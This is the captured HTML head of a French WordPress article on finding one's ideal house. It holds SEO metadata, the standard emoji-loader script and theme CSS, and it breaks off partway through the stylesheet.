

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/
body_size: 18920
content:
<!DOCTYPE html>
<html lang="fr-FR" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>comment trouver la maison idéale ?</title>
	<meta name="description" content="Il est assez difficile de trouver la maison parfaite à ses yeux. Pour cela, il faut déterminer ses besoins et contacter un professionnel pour accélérer les démarches." />
	<link rel="canonical" href="https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="comment trouver la maison idéale ?" />
	<meta property="og:description" content="Il est assez difficile de trouver la maison parfaite à ses yeux. Pour cela, il faut déterminer ses besoins et contacter un professionnel pour accélérer les démarches." />
	<meta property="og:url" content="https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/" />
	<meta property="og:site_name" content="Urpscdalsace" />
	<meta property="article:published_time" content="2018-07-08T05:59:25+00:00" />
	<meta property="article:modified_time" content="2025-06-26T13:06:50+00:00" />
	<meta property="og:image" content="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/07/photo3.jpg?fit=1024%2C682&ssl=1" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="682" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Lothair" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Lothair" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/","url":"https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/","name":"comment trouver la maison idéale ?","isPartOf":{"@id":"https://www.urpscdalsace.fr/#website"},"primaryImageOfPage":{"@id":"https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/#primaryimage"},"image":{"@id":"https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/07/photo3.jpg?fit=1024%2C682&ssl=1","datePublished":"2018-07-08T05:59:25+00:00","dateModified":"2025-06-26T13:06:50+00:00","author":{"@id":"https://www.urpscdalsace.fr/#/schema/person/37027251aeefafc31c354b49cd6d10ea"},"description":"Il est assez difficile de trouver la maison parfaite à ses yeux. Pour cela, il faut déterminer ses besoins et contacter un professionnel pour accélérer les démarches.","breadcrumb":{"@id":"https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/#primaryimage","url":"https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/07/photo3.jpg?fit=1024%2C682&ssl=1","contentUrl":"https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/07/photo3.jpg?fit=1024%2C682&ssl=1","width":1024,"height":682},{"@type":"BreadcrumbList","@id":"https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.urpscdalsace.fr/"},{"@type":"ListItem","position":2,"name":"Tout savoir pour trouver la maison de ses rêves"}]},{"@type":"WebSite","@id":"https://www.urpscdalsace.fr/#website","url":"https://www.urpscdalsace.fr/","name":"Urpscdalsace","description":"Urpscdalsace","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.urpscdalsace.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.urpscdalsace.fr/#/schema/person/37027251aeefafc31c354b49cd6d10ea","name":"Lothair","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.urpscdalsace.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0dc0210e605eed2f273bd951ea9d6dc98219d3ffa89e539e87a14aaeceb887b0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0dc0210e605eed2f273bd951ea9d6dc98219d3ffa89e539e87a14aaeceb887b0?s=96&d=mm&r=g","caption":"Lothair"},"url":"https://www.urpscdalsace.fr/author/lothair/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Urpscdalsace &raquo; Flux" href="https://www.urpscdalsace.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urpscdalsace &raquo; Flux des commentaires" href="https://www.urpscdalsace.fr/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.urpscdalsace.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #0a9e01;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.urpscdalsace.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://www.urpscdalsace.fr/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://www.urpscdalsace.fr/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://www.urpscdalsace.fr/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.urpscdalsace.fr/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.urpscdalsace.fr/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.urpscdalsace.fr/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.urpscdalsace.fr/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.urpscdalsace.fr/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.urpscdalsace.fr/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://www.urpscdalsace.fr/wp-content/themes/jannah/assets/css/single.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://www.urpscdalsace.fr/wp-content/themes/jannah/assets/css/print.css?ver=7.5.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://www.urpscdalsace.fr/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-theme-child-css-css' href='https://www.urpscdalsace.fr/wp-content/themes/jannah-child/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='tie-theme-child-css-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Montserrat';}:root:root{--brand-color: #0a9e01;--dark-brand-color: #006c00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a9e01;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,158,1,0.7);}:root:root{--brand-color: #0a9e01;--dark-brand-color: #006c00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a9e01;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,158,1,0.7);}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #ff4422;}#top-nav .breaking-news-nav li:hover{background-color: #ff4422;border-color: #ff4422;}.tie-cat-77,.tie-cat-item-77 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-77:after{border-top-color:#e67e22 !important;}.tie-cat-77:hover{background-color:#c86004 !important;}.tie-cat-77:hover:after{border-top-color:#c86004 !important;}.tie-cat-82,.tie-cat-item-82 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-82:after{border-top-color:#2ecc71 !important;}.tie-cat-82:hover{background-color:#10ae53 !important;}.tie-cat-82:hover:after{border-top-color:#10ae53 !important;}.tie-cat-86,.tie-cat-item-86 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-86:after{border-top-color:#9b59b6 !important;}.tie-cat-86:hover{background-color:#7d3b98 !important;}.tie-cat-86:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-88,.tie-cat-item-88 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-88:after{border-top-color:#34495e !important;}.tie-cat-88:hover{background-color:#162b40 !important;}.tie-cat-88:hover:after{border-top-color:#162b40 !important;}.tie-cat-90,.tie-cat-item-90 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-90:after{border-top-color:#795548 !important;}.tie-cat-90:hover{background-color:#5b372a !important;}.tie-cat-90:hover:after{border-top-color:#5b372a !important;}.tie-cat-92,.tie-cat-item-92 > 